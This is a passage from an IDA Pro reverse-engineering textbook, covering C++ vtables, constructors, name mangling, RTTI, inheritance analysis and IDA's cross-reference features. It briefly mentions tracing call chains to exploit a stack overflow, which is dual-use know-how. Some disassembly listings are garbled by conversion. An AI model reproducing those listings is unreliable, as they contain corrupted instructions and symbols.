Since vfunc3 is a virtual function, the compiler must ensure that SubClass::vfunc3 is called in this case because the pointer points to a Sub-Class object. The following disassembled version of call\_vfunc demonstrates how the virtual function call is resolved:

| .text:004010A0 call vfunc | proc near         |          |                |  |
|---------------------------|-------------------|----------|----------------|--|
| .text:004010A0            |                   |          |                |  |
| text:004010A0 b.          | $=$ dword ptr $8$ |          |                |  |
| .text:004010A0            |                   |          |                |  |
| .text:004010A0            | push              | ebp      |                |  |
| .text:004010A1            | mov               | ebp, esp |                |  |
| text:004010A3.            | mov               |          | eax, $[ebp+b]$ |  |
| .text:004010A6            | $\mathbf{0}$ mov  |          | edx, [eax]     |  |
|                           |                   |          |                |  |

<sup>5.</sup> The new operator is used for dynamic memory allocation in C++ in much the same way that malloc is used in C (though new is built into the  $C_{++}$  language, where malloc is merely a standard library function).



The vtable pointer is read from the structure at  $\bullet$  and saved in the EDX register. Since the parameter b points to a SubClass object, this will be the address of SubClass's vtable. At  $\Theta$ , the vtable is indexed to read the third pointer (the address of SubClass:: vfunc3 in this case) into the EAX register. Finally, at  $\Theta$ , the virtual function is called.

Note that the vtable indexing operation at  $\bullet$  looks very much like a structure reference operation. In fact, it is no different, and it is possible to define a structure to represent the layout of a class's vtable and then use the defined structure to make the disassembly more readable, as shown here:



This structure allows the vtable reference operation to be reformatted as follows:



### *The Object Life Cycle*

An understanding of the mechanism by which objects are created and destroyed can help to reveal object hierarchies and nested object relationships as well as quickly identify class constructor and destructor functions.<sup>6</sup>

For global and statically allocated objects, constructors are called during program startup and prior to entry into the main function. Constructors for stack-allocated objects are invoked at the point the object comes into scope within the function in which it is declared. In many cases, this will be immediately upon entry to the function in which it is declared. However, when an object is declared within a block statement, its constructor is not invoked until that block is entered, if it is entered at all. When an object is allocated dynamically in the program heap, its creation is a two-step process. In the first step, the new operator is invoked to allocate the object's memory. In the second step, the constructor is invoked to initialize the object. A major difference between Microsoft's Visual C++ and GNU's g++ is that Visual C++ ensures that the result of new is not null prior to invoking the constructor.

<sup>6.</sup> A *class constructor* function is an initialization function that is invoked automatically when an object is created. A corresponding *destructor* is optional and would be called when an object is no longer in scope or similar*.*

When a constructor executes, the following sequence of actions takes place:

- 1. If the class has a superclass, the superclass constructor is invoked.
- 2. If the class has any virtual functions, the vtable pointer is initialized to point to the class's vtable. Note that this may overwrite a vtable pointer that was initialized in the superclass, which is exactly the desired behavior.
- 3. If the class has any data members that are themselves objects, then the constructor for each such data member is invoked.
- 4. Finally, the code-specific constructor is executed. This is the code representing the C++ behavior of the constructor specified by the programmer.

Constructors do not specify a return type; however, constructors generated by Microsoft Visual C++ actually return this in the EAX register. Regardless, this is a Visual C++ implementation detail and does not permit C++ programmers to access the returned value.

Destructors are called in essentially the reverse order. For global and static objects, destructors are called by cleanup code that is executed after the main function terminates. Destructors for stack-allocated objects are invoked as the objects go out of scope. Destructors for heap-allocated objects are invoked via the delete operator immediately before the memory allocated to the object is released.

The actions performed by destructors mimic those performed by constructors, with the exception that they are performed in roughly reverse order.

- 1. If the class has any virtual functions, the vtable pointer for the object is restored to point to the vtable for the associated class. This is required in case a subclass had overwritten the vtable pointer as part of its creation process.
- 2. The programmer-specified code for the destructor executes.
- 3. If the class has any data members that are themselves objects, the destructor for each such member is executed.
- 4. Finally, if the object has a superclass, the superclass destructor is called.

By understanding when superclass constructors and destructors are called, it is possible to trace an object's inheritance hierarchy through the chain of calls to its related superclass functions. A final point regarding vtables relates to how they are referenced within programs. There are only two circumstances in which a class's vtable is referenced directly, within the class constructor(s) and destructor. When you locate a vtable, you can utilize IDA's data cross-referencing capabilities (see Chapter 9) to quickly locate all constructors and destructors for the associated class.

### *Name Mangling*

Also called *name decoration*, *name mangling* is the mechanism C++ compilers use to distinguish among overloaded $^7$  versions of a function. In order to generate unique names for overloaded functions, compilers decorate the function name with additional characters used to encode various pieces of information about the function. Encoded information typically describes the return type of the function, the class to which the function belongs, and the parameter sequence (type and order) required to call the function.

Name mangling is a compiler implementation detail for C++ programs and as such is not part of the C++ language specification. Not unexpectedly, compiler vendors have developed their own, often-incompatible conventions for name mangling. Fortunately, IDA understands the name-mangling conventions employed by Microsoft Visual  $C_{++}$  and GNU  $g_{++}$  as well as a few



*Figure 8-15: Demangled name display options*

other compilers. By default, when a mangled name is encountered within a program, IDA displays the demangled equivalent as a comment anywhere the name appears in the disassembly. IDA's name-demangling options are selected using the dialog shown in Figure 8-15, which is accessed using Options  $\blacktriangleright$ Demangled Names.

The three principal options control whether demangled names are displayed as comments, whether the names themselves are demangled, or whether no demangling is performed at all. Displaying demangled names as comments results in a display similar to the following:

```
.text:00401050; protected: thiscall SubClass::SubClass(void)
X text:00401050 ??0SubClass@@IAE@XZ proc near
  ...
  .text:004010DC Ycall ??0SubClass@@IAE@XZ ; SubClass::SubClass(void)
```
Likewise, displaying demangled names as names results in the following:



where  $\bullet$  is representative of the first line of a disassembled function and  $\bullet$  is representative of a call to that function.

<sup>7.</sup> In C++, *function overloading* allows programmers to use the same name for several functions. The only requirement is that each version of an overloaded function must differ from every other version in the sequence and/or quantity of parameter types that the function receives. In other words, each function prototype must be unique.

The Assume GCC v3.x names checkbox is used to distinguish between the mangling scheme used in  $g_{++}$  version 2.9.*x* and that used in  $g_{++}$  versions 3.*x* and later. Under normal circumstances, IDA should automatically detect the naming conventions in use in g++-compiled code. The Setup short names and Setup long names buttons offer fine-grained control over the formatting of demangled names with a substantial number of options that are documented in IDA's help system.

Because mangled names carry so much information regarding the signature of each function, they reduce the time required to understand the number and types of parameters passed into a function. When mangled names are available within a binary, IDA's demangling capability instantly reveals the parameter types and return types for all functions whose names are mangled. In contrast, for any function that does not utilize a mangled name, you must conduct time-consuming analysis of the data flowing into and out of the function in order to determine the signature of the function.

### *Runtime Type Identification*

C++ provides operators that allow for runtime determination (typeid) and checking (dynamic\_cast) of an object's datatype. To facilitate these operations, C++ compilers must embed type information within a program binary and implement procedures whereby the type of a polymorphic object can be determined with certainty regardless of the type of the pointer that may be dereferenced to access the object. Unfortunately, as with name mangling, Runtime Type Identification (RTTI) is a compiler implementation detail rather than a language issue, and there is no standard means by which compilers implement RTTI capabilities.

We will take brief look at the similarities and differences between the RTTI implementations of Microsoft Visual C++ and GNU g++. Specifically, the only details presented here concern how to locate RTTI information and, from there, how to learn the name of class to which that information pertains. Readers desiring more detailed discussion of Microsoft's RTTI implementation should consult the references listed at the end of this chapter. In particular, the references detail how to traverse a class's inheritance hierarchy, including how to trace that hierarchy when multiple inheritance is being used.

Consider the following simple program, which makes use of polymorphism:

```
class abstract_class {
public:
  virtual int vfunc() = 0;};
class concrete class : public abstract class {
public:
   concrete_class();
   int vfunc();
};
```

```
void print type(abstract class *p) {
   cout \langle \rangle typeid(*p).name() \langle \rangle endl;
} 
int main() {
   abstract class *sc = new concrete class();
   print type(sc);
}
```
The print type function must correctly print the type of the object being pointed to by the pointer p. In this case, it is trivial to realize that "concrete\_class" must be printed based on the fact that a concrete\_class object is created in the main function. The question we answer here is: How does print type, and more specifically typeid, know what type of object p is pointing to?

The answer is surprisingly simple. Since every polymorphic object contains a pointer to a vtable, compilers leverage that fact by co-locating classtype information with the class vtable. Specifically, the compiler places a pointer immediately prior to the class vtable. This pointer points to a structure that contains information used to determine the name of the class that owns the vtable. In g++ code, this pointer points to a type info structure, which contains a pointer to the name of the class. In Visual  $C_{++}$ , the pointer points to a Microsoft RTTICompleteObjectLocator structure, which in turn contains a pointer to a TypeDescriptor structure. The TypeDescriptor structure contains a character array that specifies the name of the polymorphic class.

It is important to realize that RTTI information is required only in  $C_{++}$ programs that use the typeid or dynamic\_cast operator. Most compilers provide options to disable the generation of RTTI in binaries that do not require it; therefore, you should not be surprised if RTTI information ever happens to be missing.

### *Inheritance Relationships*

If you dig deep enough into some RTTI implementations, you will find that it is possible to unravel inheritance relationships, though you must understand the compiler's particular implementation of RTTI in order to do so. Also, RTTI may not be present when a program does not utilize the typeid or dynamic\_cast operators. Lacking RTTI information, what techniques can be employed to determine inheritance relationships among C++ classes?

The simplest method of determining an inheritance hierarchy is to observe the chain of calls to superclass constructors that are called when an object is created. The single biggest hindrance to this technique is the use of inline<sup>8</sup> constructors, the use of which makes it impossible to understand that a superclass constructor has in fact been called.

<sup>8.</sup> In C/C++ programs a function declared as inline is treated as a macro by the compiler, and the code for the function is expanded in place of an explicit function call. Since the presence of an assembly language call statement is a dead giveaway that a function is being called, the use of inline functions tends to hide the fact that a function is being used.

An alternative means for determining inheritance relationships involves the analysis and comparison of vtables. For example, in comparing the vtables shown in Figure 8-14, we note that the vtable for SubClass contains two of the same pointers that appear in the vtable for BaseClass. We can easily conclude that BaseClass and SubClass must be related in some way, but which one is the base class and which one is the subclass? In such cases we can apply the following guidelines, singly or in combination, in an attempt to understand the nature of their relationship.

- When two vtables contain the same number of entries, the two corresponding classes *may* be involved in an inheritance relationship.
- When the vtable for class  $X$  contains more entries than the vtable for class Y, class X *may* be a subclass of class Y.
- When the vtable for class  $X$  contains entries that are also found in the vtable for class Y, then one of the following relationships must exist: X is a subclass of Y, Y is a subclass of X, or X and Y are both subclasses of a common superclass Z.
- When the vtable for class  $X$  contains entries that are also found in the vtable for class Y and the vtable for class X contains at least one purecall entry that is not also present in the corresponding vtable entry for class Y, then class Y is a subclass of class X.

While the list above is by no means all-inclusive, we can use these guidelines to deduce the relationship between BaseClass and SubClass in Figure 8-14. In this case, the last three rules all apply, but the last rule specifically leads us to conclude, based on vtable analysis alone, that SubClass inherits from BaseClass.

### *C++ Reverse Engineering References*

For further reading on the topic of reverse engineering compiled C++, check out these excellent references:

- <sup>z</sup> Igor Skochinsky's article "Reversing Microsoft Visual C++ Part II: Classes, Methods and RTTI," available at *http://www.openrce.org/articles/full\_view/23*.
- Paul Vincent Sabanal and Mark Vincent Yason's paper "Reversing C++," available at *http://www.blackhat.com/presentations/bh-dc-07/Sabanal\_Yason/ Paper/bh-dc-07-Sabanal\_Yason-WP.pdf*.

While many of the details in each of these articles apply specifically to programs compiled using Microsoft Visual C++, many of the concepts apply equally to programs compiled using other C++ compilers.

### **Summary**

You can expect to encounter complex datatypes in all but the most trivial programs. Understanding how data within complex data structures is accessed and knowing how to recognize clues to the layout of those complex data structures is an essential reverse engineering skill. IDA provides a wide variety of features designed specifically to address the need to deal with complex data structures. Familiarity with these features will greatly enhance your ability to comprehend what data is being manipulated and spend more time understanding how and why that data is being manipulated.

In the next chapter, we round out our discussion of IDA's basic capabilities with a discussion of cross-references and graphing before moving on to the more advanced aspects of IDA usage that set it apart from other reverse engineering tools.

# 9

## **CROSS-REFERENCES AND GRAPHING**



the lines of "Where is this function called from?" and "What functions access this data?" These and other similar questions seek to catalog the references to and from various resources in a program. Two examples serve to show the usefulness of such questions.

**JMP**

**EBP SUB**

> Consider the case in which you have located a function containing a stackallocated buffer that can be overflowed, possibly leading to exploitation of the program. Since the function may be buried deep within a complex application, your next step might be to determine exactly how the function can be reached. The function is useless to you unless you can get it to execute. This leads to the question "What functions call this vulnerable function?" as well as additional questions regarding the nature of the data that those functions

may pass to the vulnerable function. This line of reasoning must continue as you work your way back up potential call chains to find one that you can influence to properly exploit the overflow that you have discovered.

In another case, consider a binary that contains a large number of ASCII strings, at least one of which you find suspicious, such as "Executing Denial of Service attack!" Does the presence of this string indicate that the binary actually performs a Denial of Service attack? No, it simply indicates that the binary happens to contain that particular ASCII sequence. You might infer that the message is displayed somehow just prior to launching an attack; however, you need to find the related code in order to verify your suspicions. Here the answer to the question "Where is this string referenced?" would help you to quickly track down the program location(s) that make use of the string. From there, perhaps it can assist you in locating any actual Denial of Service attack code.

IDA helps to answer these types of questions through its extensive crossreferencing features. IDA provides a number of mechanisms for displaying and accessing cross-reference data, including graph-generation capabilities that provide a highly visual representation of the relationships between code and data. In this chapter we discuss the types of cross-reference information that IDA makes available, the tools for accessing cross-reference data, and how to interpret that data.

### **Cross-References**

We begin our discussion by noting that cross-references within IDA are often referred to simply as *xrefs*. Within this text, we will use *xref* only where it is used to refer to the content of an IDA menu item or dialog. In all other cases we will stick to the term *cross-reference*.

There are two basic categories of cross-references in IDA: code cross-references and data cross-references. Within each category, we will detail several different types of cross-references. Associated with each cross-reference is the notion of a direction. All cross-references are made from one address to another address. The *from* and *to* addresses may be either code or data addresses. If you are familiar with graph theory, you may choose to think of addresses as *nodes* in a directed graph and cross-references as the edges in that graph. Figure 9-1 provides a quick refresher on graph terminology. In this simple graph, three nodes  $\bullet$  are connected by two directed edges  $\bullet$ .



*Figure 9-1: Basic graph components*

Note that nodes may also be referred to as *vertices*. Directed edges are drawn using arrows to indicate the allowed direction of travel across the

edge. In Figure 9-1, it is possible to travel from the upper node to either of the lower nodes, but it is not possible to travel from either of the lower nodes to the upper node.

Code cross-references are a very important concept, as they facilitate IDA's generation of *control flow graphs* and *function call graphs*, each of which we discuss later in the chapter.

Before we dive into the details of cross-references, it is useful to understand how IDA displays cross-reference information in a disassembly listing. Figure 9-2 shows the header line for a disassembled function (sub\_401000) containing a cross-reference as a regular comment (right side of the figure).



### *Figure 9-2: A basic cross-reference*

The text CODE XREF indicates that this is a code cross-reference rather than a data cross-reference (DATA XREF). An address follows, main+2A in this case, indicating the address from which the cross-reference originates. Note that this is a more descriptive form of address than .text:0040154A, for example. While both forms represent the same program location, the format used in the cross-reference offers the additional information that the cross-reference is being made from within the function named \_main, specifically 0x2A (42) bytes into the main function. An up or down arrow will always follow the address, indicating the relative direction to the referencing location. In Figure 9-2, the down arrow indicates that \_main+2A lies at a higher address than sub 401000, and thus you would need to scroll down to reach it. Similarly, an up arrow indicates that a referencing location lies at a lower memory address, requiring that you scroll up to reach it. Finally, every cross-reference comment contains a single-character suffix to identify the type of cross-reference that is being made. Each suffix is described later as we detail all of IDA's cross-reference types.

### *Code Cross-References*

A code cross-reference is used to indicate that an instruction transfers or may transfer control to another instruction. The manner in which instructions transfer control is referred to as a *flow* within IDA. IDA distinguishes among three basic flow types: *ordinary*, *jump*, and *call*. Jump and call flows are further divided according to whether the target address is a near or far address. Far addresses are encountered only in binaries that make use of segmented addresses. In the discussion that follows, we make use of the disassembled version of the following program:



```
int main() {
   int *p = &ref_it; //results in an "offset" style data reference
  *p = read it; //results in a "read" style data reference
  write it = *p; //results in a "write" style data reference
   callflow(); //results in a "call" style code reference
   if (read_it == 3) { //results in "jump" style code reference
     write it = 2; //results in a "write" style data reference
   }
   else { //results in an "jump" style code reference
     write it = 1; //results in a "write" style data reference
   }
   callflow(); //results in an "call" style code reference
}
```
The program contains operations that will exercise all of IDA's crossreferencing features, as noted in the comment text.

An *ordinary flow* is the simplest flow type, and it represents sequential flow from one instruction to another. This is the default execution flow for all nonbranching instructions such as ADD. There are no special display indicators for ordinary flows other than the order in which instructions are listed in the disassembly. If instruction A has an ordinary flow to instruction B, then instruction B will immediately follow instruction A in the disassembly listing. In the following listing, every instruction other than  $\bullet$  and  $\bullet$  has an associated ordinary flow to its immediate successor:

```
.text:00401010 _main proc near
  .text:00401010
  .text:00401010 p = dword ptr -4.text:00401010
  .text:00401010 push ebp
  .text:00401011 mov ebp, esp
  .text:00401013 push ecx
  .text:00401014 Omov [ebp+p], offset ref_it
  .text:0040101B mov eax, [ebp+p]
  .text:0040101E <br>

• amov ecx, read it
  .text:00401024 mov [eax], ecx
  .text:00401026 mov edx, [ebp+p]
  .text:00401029 mov eax, [edx]
  .text:0040102B . Omov write it, eax
  .text:00401030 <br>
Ocall callflow
  .text:00401035 Q_{cmp} read it, 3
  .text:0040103C jnz short loc_40104A
  .text:0040103E <br>

Smov write it, 2
  .text:00401048 Xjmp short loc_401054
\bullet .text:0040104A ; ---
  .text:0040104A
  text: 0040104A loc 40104A: \bullet; CODE XREF: main+2C\uparrowj
  .text:0040104A .bext:0040104A .bext:0040104A
  .text:00401054
  .text:00401054 loc 401054: \bullet; CODE XREF: main+38\uparrowi
  .text:00401054 \bullet call callflow
  .text:00401059 xor eax, eax
```


*Listing 9-1: Cross-reference sources and targets*

Instructions used to invoke functions, such as the x86 call instructions at  $\bullet$ , are assigned a *call flow*, indicating transfer of control to the target function. In most cases, an ordinary flow is also assigned to call instructions, as most functions return to the location that follows the call. If IDA believes that a function does not return (as determined during the analysis phase), then calls to that function will not have an ordinary flow assigned. Call flows are noted by the display of cross-references at the target function (the destination address of the flow). The resulting disassembly of the callflow function is shown here:



In this example, two cross-references are displayed at the address of callflow to indicate that the function is called twice. The address displayed in the cross-references is displayed as an offset into the calling function unless the calling address has an associated name, in which case the name is used. Both forms of addresses are used in the cross-references shown here. Cross-references resulting from function calls are distinguished through use of the p suffix (think *P* for *Procedure*).

A *jump flow* is assigned to each unconditional and conditional branch instruction. Conditional branches are also assigned ordinary flows to account for control flow when the branch is not taken. Unconditional branches have no associated ordinary flow because the branch is always taken in such cases. The dashed line break at  $\bullet$  is a display device used to indicate that an ordinary flow does not exist between two adjacent instructions. Jump flows are associated with jump-style cross-references displayed at the target of the jump, as shown at  $\odot$ . As with call-style cross-references, jump cross-references display the address of the referring location (the source of the jump). Jump cross-references are distinguished by the use of a j suffix (think *J* for *Jump*).

### *Data Cross-References*

Data cross-references are used to track the manner in which data is accessed within a binary. Data cross-references can be associated with any byte in an IDA database that is associated with a virtual address (in other words, data cross-references are never associated with stack variables). The three most commonly encountered types of data cross-references are used to indicate

when a location is being read, when a location is being written, and when the address of a location is being taken. The global variables associated with the previous example program are shown here, as they provide several examples of data cross-references.



A *read cross-reference* is used to indicate that the contents of a memory location are being accessed. Read cross-references can originate only from an instruction address but may refer to any program location. The global variable read it is read at locations marked  $\odot$  in Listing 9-1. The associated crossreference comments shown in this listing indicate exactly which locations in main are referencing read it and are recognizable as read cross-references based on the use of the r suffix. The first read performed on read\_it is a 32 bit read into the ECX register, which leads IDA to format read\_it as a dword (dd). In general IDA takes as many cues as it possibly can in order to determine the size and/or type of variables based on how they are accessed and how they are used as parameters to functions.

The global variable write it is referenced at the locations marked  $\odot$ in Listing 9-1. Associated *write cross-references* are generated and displayed as comments for the write\_it variable, indicating the program locations that modify the contents of the variable. Write cross-references utilize the w suffix. Here again, IDA has determined the size of the variable based on the fact that the 32-bit EAX register is copied into write\_it. Note that the list of crossreferences displayed at write it terminates with an ellipsis ( $\Phi$  above), indicating that the number of cross-references to write\_it exceeds the current display limit for cross-references. This limit can be modified through the Number of displayed xrefs setting on the Cross-references tab in the Options General dialog. As with read cross-references, write cross-references can originate only from a program instruction but may reference any program location. Generally speaking, a write cross-reference that targets a program instruction byte is indicative of self-modifying code, which is usually considered bad form and is frequently encountered in the de-obfuscation routines used in malware.

The third type of data cross-reference, an *offset cross-reference,* indicates that the address of a location is being used (rather than the content of the location). The address of global variable ref it is taken at location  $\odot$  in Listing 9-1, resulting in the offset cross-reference comment at ref\_it in the previous listing (suffix o). Offset cross-references are commonly the result of pointer operations either in code or in data. Array access operations, for example, are typically implemented by adding an offset to the starting address of the array. As a result, the first address in most global arrays can

often be recognized by the presence of an offset cross-reference. For this reason, most string data (strings being arrays of characters in  $C/C_{++}$ ) is the target of offset cross-references.

Unlike read and write cross-references, which can originate only from instruction locations, offset cross-references can originate from either instruction locations or data locations. An example of an offset that can originate from a program's data section is any table of pointers (such as a vtable) that results in the generation of an offset cross-reference from each location within the table to the location being pointed to by those locations. You can see this if you examine the vtable for class SubClass from Chapter 8, whose disassembly is shown here:



Here you see that the address of the vtable is used in the function SubClass::SubClass(void), which is the class constructor. The header lines for function SubClass::vfunc3(void), shown here, show the offset crossreference that links the function to a vtable.



This example demonstrates one of the characteristics of C++ virtual functions that becomes quite obvious when combined with offset cross-references, namely that C++ virtual functions are never called directly and should never be the target of a call cross-reference. Instead, all C++ virtual functions should be referred to by at least one vtable entry and should always be the target of at least one offset cross-reference. Remember that overriding a virtual function is not mandatory. Therefore, a virtual function can appear in more than one vtable, as discussed in Chapter 8. Backtracking offset cross-references is one technique for easily locating C++ vtables in a program's data section.

### *Cross-Reference Lists*

With an understanding of what cross-references are, we can now discuss the manner in which you may access all of this data within IDA. As mentioned previously, the number of cross-reference comments that can be displayed at a given location is limited by a configuration setting that defaults to 2. As long as the number of cross-references to a location does not exceed this limit, then working with those cross-references is fairly straightforward. Mousing over the cross-reference text displays the disassembly of the source region in a tool tip–style display, while double-clicking the cross-reference address jumps the disassembly window to the source of the cross-reference.

There are two methods for viewing the complete list of cross-references to a location. The first method is to open a cross-references subview associated with a specific address. By positioning the cursor on an address that is the target of one or more cross-references and selecting View  $\blacktriangleright$  Open Subviews  $\triangleright$  Cross-References, you can open the complete list of crossreferences to a given location, as shown in Figure 9-3, which shows the complete list of cross-references to variable write\_it.

| xrefs to write it     |     |                 |      |               | $\mathbb{X}$ |
|-----------------------|-----|-----------------|------|---------------|--------------|
| Direction Typ Address |     |                 | Text |               |              |
|                       | i w | $main+1B$       | mov  | write it, eax |              |
| Up                    | W   | $main + 2E$     | mov  | write it, 2   |              |
| Up                    | w   | main:loc_40104A | mov  | write it, 1   |              |
| Line $1 of 3$         |     |                 |      |               |              |

*Figure 9-3: Cross-reference display window*

The columns of the window indicate the direction (Up or Down) to the source of the cross-reference, the type of cross-reference (using the type suffixes discussed previously), the source address of the cross-reference, and the corresponding disassembled text at the source address, including any comments that may exist at the source address. As with other windows that display lists of addresses, double-clicking any entry repositions the disassembly display to the corresponding source address. Once opened, the cross-reference display window remains open and accessible via a title tab displayed along with every other open subview's title tab above the disassembly area.

The second way to access a list of cross-references is to highlight a name that you are interested in learning about and choose Jump  $\blacktriangleright$  Jump to xref (hotkey CTRL-X) to open a dialog that lists every location that references the selected symbol. The resulting dialog, shown in Figure 9-4, is nearly identical in appearance to the cross-reference subview shown in Figure 9-3. In this case, the dialog was activated using the CTRL-X hotkey with the first instance of write\_it (.text:0040102B) selected.

|               | 图 xrefs to write it |                 |        |      |               | -101 |    |
|---------------|---------------------|-----------------|--------|------|---------------|------|----|
| Direction     | Typ                 | Address         |        | Text |               |      |    |
|               | ١w                  | main+1B         |        | mov  | write it, eax |      |    |
| Jp            | W                   | $main + 2E$     |        | mov  | write it, 2   |      |    |
| Up            | W                   | main:loc_40104A |        | mov  | write_it, 1   |      |    |
|               |                     |                 |        |      |               |      |    |
|               |                     | OK              | Cancel |      | Search        | Help |    |
| Line $1 of 3$ |                     |                 |        |      |               |      | h, |

*Figure 9-4: Jump to cross-reference dialog*

The primary difference in the two displays is behavioral. Being a modal dialog, $^1$  the display in Figure 9-4 has buttons to interact with and terminate

<sup>1.</sup> A modal dialog must be closed before you can continue normal interaction with the underlying application. Modeless dialogs can remain open while you continue normal interaction with the application.

the dialog. The primary purpose of this dialog is to select a referencing location and jump to it. Double-clicking one of the listed locations dismisses the dialog and repositions the disassembly window at the selected location. The second difference between the dialog and the cross-reference subview is that the former can be opened using a hotkey or context-sensitive menu from any instance of a symbol, while the latter can be opened only when you position the cursor on an address that is the target of a cross-reference and choose View  $\triangleright$  Open Subviews  $\triangleright$  Cross-References. Another way of thinking about it is that the dialog can be opened at the source of any cross-reference, while the subview can be opened only at the destination of the cross-reference.

An example of the usefulness of cross-reference lists might be to rapidly locate every location from which a particular function is called. Many people consider the use of the C strcpy $^2$  function to be dangerous. Using crossreferences, locating every call to strcpy is as simple as finding any one call to strcpy, using the CTRL-X hotkey to bring up the cross-reference dialog, and working your way through every call cross-reference. If you don't want to take the time to find strcpy used somewhere in the binary, you can even get away with adding a comment with the text *strcpy* in it and activating the crossreference dialog using the comment.<sup>3</sup>

### *Function Calls*

A specialized cross-reference listing dealing exclusively with function calls is available by choosing View  $\blacktriangleright$  Open Subviews  $\blacktriangleright$  Function Calls. Figure 9-5 shows the resulting dialog, which lists all locations that call the current function (as defined by the cursor location at the time the view is opened) in the upper half of the window and all calls made by the current function in the lower half of the window.



*Figure 9-5: Function calls window*

Here again, each listed cross-reference can be used to quickly reposition the disassembly listing to the corresponding cross-reference location. Restricting ourselves to considering function call cross-references allows us to think about more abstract relationships than simple mappings from one address to

<sup>2.</sup> The C strcpy function copies a source array of characters, up to and including the associated null termination character, to a destination array, with no checks whatsoever that the destination array is large enough to hold all of the characters from the source.

<sup>3.</sup> When a symbol name appears in a comment, IDA treats that symbol just as if it was an operand in a disassembled instruction. Double-clicking the symbol repositions the disassembly window, and the right-click context-sensitive menu becomes available.

another and instead consider how functions relate to one another. In the next section, we show how IDA takes advantage of this by providing several types of graphs, all designed to assist you in interpreting a binary.

### **IDA Graphing**

Because cross-references relate one address to another, they are a natural place to begin if we want to make graphs of our binaries. By restricting ourselves to specific types of cross-references, we can derive a number of useful graphs for analyzing our binaries. For starters, cross-references serve as the edges (the lines that connect points) in our graphs. Depending on the type of graph we wish to generate, individual nodes (the points in the graph) can be individual instructions, groups of instructions called *basic blocks*, or entire functions. IDA has two distinct graphing capabilities: an external graphing capability utilizing a bundled graphing application and an integrated, interactive graphing capability. Both of these graphing capabilities are covered in the following sections.

